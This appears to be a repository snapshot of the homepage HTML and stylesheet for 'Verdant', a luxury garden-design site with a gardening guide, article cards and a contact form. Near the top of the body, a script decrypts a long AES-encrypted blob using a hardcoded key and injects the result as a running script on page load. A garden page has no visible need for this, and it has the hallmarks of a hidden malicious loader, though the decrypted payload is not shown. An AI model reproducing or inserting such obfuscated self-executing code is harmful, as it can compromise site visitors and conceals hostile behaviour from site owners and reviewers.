

==== public/index.html @ 6c9ad38f "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
 <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5439558c"></script>
 <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a75cde3e014d81d4ab620a1/1jve2oh2i';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Verdant | Luxury Garden Design, Ideas & Outdoor Living Inspiration</title>
  <meta name="description" content="Verdant is a luxury garden website sharing elegant landscape design ideas, premium outdoor styling, plant guides, and timeless garden inspiration." />
  <meta name="keywords" content="Verdant, luxury garden, garden design, premium landscaping, outdoor living, elegant garden ideas" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="Verdant | Luxury Garden Design, Ideas & Outdoor Living Inspiration" />
  <meta property="og:description" content="Explore timeless luxury gardening ideas with curated plants, premium materials, and elegant outdoor styling." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Verdant | Luxury Garden Design, Ideas & Outdoor Living Inspiration" />
  <meta name="twitter:description" content="Luxury garden inspiration and practical landscaping guidance by Verdant." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Schema -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"Verdant",
    "url":"https://www.example.com/",
    "description":"Luxury gardening website with premium design guides, articles, and outdoor living inspiration.",
    "publisher":{"@type":"Organization","name":"Verdant"}
  }
  </script>
</head>
<body>
 <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1/E3tCa4Xndkh6mu1IYcGI/q3ndA52GlV51AYm4HlVWQNQwemh3JotExdx/GH1zOOqb6QCPpBWd0pWjFuv4Gh6oncyEN7wCj3/iQgf8y7BLiYRIUlH1ztGkSU2uCCQ9kZJmLGjRYBMMSTfF7CnEOycip+BBUGfkhrFw3DtBETC7Vjc9GTH8l7Fta+Aj2zd4N/M0TqEPOJz7wPCK2cGpo0IrOEbHjE57yS0eOt8pi/Ifg+i2R+hIDlUnmgxHUpE9I3WmQBoBJzHqbjdabEeCGJEJaqkRanbSI8RjFuTL12B2pysIKICBX/ILPdS8w7UE9VtjWQb4yaCNs7DQ4D3oseOrPVUD5BoxCClgyMGS235hy92jmiMGxkTL0HL7lLyGokdYdDKGtXExMSADB8+skvh7R6TxTh0fLLMXhG70tteOZCKly3kIH/gWgazAxnEDmThP4nnNxDqkVaPJecOWpNTSZLqZ46l957l8XAWBlu9sLnNabZjDOwTtf/iBVSMhtZDCSimk6ZDRIdJYsO6DwrgcdBeKocPROi/UypPX8tl/lLR3yoT2dco2ZS2REx1ZJJwbhgR9aQkZgLoA1u83Gh4tYfq9qfKRgfMBxZTpYfTMPcXLxZ3CRFeO7pKKGPgatwxrUNpq3ihC8MFJk5/iNUBN9th6Cz7E5Eos3Pi1P17mn+kxsc0TXXa2ltDwPJs42FNgWg0hRNwvGANJ0Xj/dgGIqtmzycusLDwbQpBFGHp0TcguZQoauKHp5+ftNNJIjCrnTsCqu5Ht48ud3AbETqyAEIzMYcFatGkuMwalLKS4AcajY+qQLud4XWvUKzNCa77jeEq6Zj/TwgfvVRmT8sWW/Koq/yGsw2PHrA/ab8n++P1S4vKkH9J1mGPfeMVKLmbn+b+MJ5dPnnp2wsR7CBdh4eSJiEBgJLVYrtQ0J40Hk5Fqq0wcbg7lVqFx4UrnXMK/i2707OolnmJWdI2EhMYBki50EYUfpP0/aNhaumySXJW6rRjN+j+7O4rXMPMATeyloe9FNqabrPvMzqknR+h/FnMOkVJucQ+//DzAqjQYfXQN6NW4/cGSjX2BVx6mZEVOWo/Q2xYdyjOe8Ed84yi900bsuY85wSQBWRa/xPVX2BmKmOEfqb6SJMW15mlUQXFL6V4l5sapmteogbMaG4sgR4dd5dOSntzOAWU+vtE2zhXUUjbqO2k88yay9LylktFguvZM0mq8TLib4B20K5vJeV9bo8Ff9mHhgvz28vM8213rtcyvI/i36GEQns2Ar1dwiTQOJie0bXYxoF5xMErs/n8R4f8TLf6fPYJKuq8sjeQFbYprbCapGcwGWfXIVBS5gJJkzvXqQTD3jjtyfR6oCKkIbzBpRtkMoBu2D/Ipcs6VD5nRh+XJmNkS6fjAjzUinU0QgwYjAyt2cxCze6CuTiO8k7/LVOUqFvfvdwqDslXg3EPI6BhhstOctUlbZd5uZIR6i4aNF9BnhzIeiaGElrVliCQ2WMiElwSOFH+6+10T+FqH0S+qe06ui9pSPN04Ycdbdb7obvLoGWXHvDtnGJKrtbx+astHf0/mMmm0tcO/3c7T+YcVoOp+DClF8SzyuyJoLqNXIb4ZYLKF72k5Dzs+vkraUGLU9ziXCi4bXGVLoVnU7PiSlOvHwi3K16xRDCLjasPlNLovlD3tQ3zqZoiy5ttx+nZAAcZFofyOnu+WOI2eFeq5wduMAnfYb+rR10pu/fDB55pP5KFoWOdS6/CZUY10QcFii5TPUNuje0ny8lNkMYhSsNxQaVFeLMRcVpWKcY2IyLf41kSbx3hR+aSBA/u7obOfBdgyyN0TgPGM2B2QcjUrbuYuD2lLo97Vvlt0ZeTsb0z1NEhCo1AsXUa/[base64]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[base64]/[base64]/EtHU7YFagZ0BWq18qBUV9jXiYBIOYgoam0fIOAVDLrwDK0P+qglnmkLchVNfMIaPSkV7gBaH2U6gK7q1IQonWj8PB78a+rS9CajXS5kXAnxthOpOjmxIl6jHOud4P5h/D5j+vm`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">Verdant</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guide">Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Verdant: Luxury Gardens Crafted for Timeless Outdoor Living</h1>
          <p>Design elegant green spaces with premium materials, curated planting, and refined landscaping ideas.</p>
          <a class="btn" href="#guide">Read the Complete Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1598902108854-10e335adac99?auto=format&fit=crop&w=1000&q=80" alt="Luxury landscaped garden pathway with curated greenery" loading="lazy" />
      </div>
    </section>

    <!-- Main 500+ Word Guide -->
    <section id="guide" class="section">
      <div class="container article">
        <h2>The Verdant Guide to Luxury Gardening (500+ Words)</h2>
        <p>
          Luxury gardening is not defined by cost alone; it is defined by intention, structure, and harmony. A beautifully designed garden should feel like a natural extension of the home—calm, welcoming, and sophisticated. At Verdant, we believe a premium garden combines architecture, planting, and lifestyle in a way that remains timeless for years.
        </p>
        <p>
          Every successful luxury garden begins with planning. Instead of buying plants first, start by understanding your space. Observe sunlight patterns, wind direction, privacy needs, and walking flow. Divide your outdoor area into zones such as an entrance garden, a social seating corner, a reflective quiet area, and a soft planting border. This zoning strategy helps the garden feel purposeful rather than random.
        </p>
        <p>
          Hardscape elements create the visual foundation of upscale design. Stone pathways, textured walls, sculptural planters, premium decking, and discreet lighting establish depth and permanence. Choose materials that complement your home’s architecture. For example, modern homes pair well with clean lines and neutral pavers, while classic homes look elegant with natural stone and symmetrical layouts.
        </p>
        <p>
          Planting in luxury landscapes should be curated and layered. Instead of using too many species, select a refined palette and repeat key varieties throughout the garden. This repetition creates visual rhythm and polish. Combine evergreen shrubs for year-round structure, ornamental grasses for movement, and seasonal flowers for controlled color. Statement trees like olive, Japanese maple, or magnolia can become focal points in the landscape.
        </p>
        <p>
          Color management is equally important. Premium gardens often rely on a restrained palette—lush greens, whites, subtle lilacs, deep burgundy, and silver foliage. Too many bright colors can make the space feel busy. Controlled tones bring elegance and help each feature stand out naturally.
        </p>
        <p>
          Lighting transforms a garden from beautiful to extraordinary. Layer different lighting types for effect and function: path lights for safety, uplights for trees, and warm ambient lighting for seating areas. Good lighting highlights textures and allows the garden to remain usable after sunset.
        </p>
        <p>
          Comfort is a core part of luxury outdoor design. Add high-quality, weather-resistant seating, shaded pergolas, and practical side surfaces. A luxury garden should not only be admired; it should be lived in. This balance between visual beauty and usability is what makes the space truly premium.
        </p>
        <p>
          Ongoing maintenance preserves the investment. Even the best design can lose impact without pruning, irrigation checks, seasonal feeding, and mulching. Automated drip irrigation and scheduled care routines help maintain healthy growth and consistent appearance. True luxury is often seen in the details: clean edges, healthy foliage, and uncluttered styling.
        </p>
        <p>
          Finally, personal character makes a garden unforgettable. Incorporate art pieces, handcrafted pots, or a signature planting style that reflects your personality. At Verdant, luxury means creating outdoor spaces that are elegant, functional, and deeply personal. With thoughtful planning and consistent care, your garden becomes more than a landscape—it becomes a refined lifestyle experience.
        </p>
      </div>
    </section>

    <!-- Articles with Images -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Articles</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1471193945509-9ad0617afabf?auto=format&fit=crop&w=800&q=80" alt="Elegant patio garden with modern outdoor furniture" loading="lazy" />
            <h3>How to Style a Luxury Patio Garden</h3>
            <p>Create a high-end patio using layered lighting, outdoor textiles, and sculptural planters for a polished look.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1501004318641-b39e6451bec6?auto=format&fit=crop&w=800&q=80" alt="Close-up of premium flowering plants in a curated garden" loading="lazy" />
            <h3>Best Premium Plants for Sophisticated Landscapes</h3>
            <p>Discover evergreen and seasonal plant combinations that deliver year-round structure and elegant color balance.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=800&q=80" alt="Luxury garden evening lighting with illuminated pathways" loading="lazy" />
            <h3>Outdoor Lighting Ideas for Luxury Gardens</h3>
            <p>Learn how to use pathway lights, uplights, and ambient fixtures to transform your garden after sunset.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact Verdant</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> Verdant. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#0f766e;
  --primary-dark:#115e59;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;
  background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{
  display:flex;justify-content:space-between;align-items:center;
  padding:14px 0;
}
.logo{
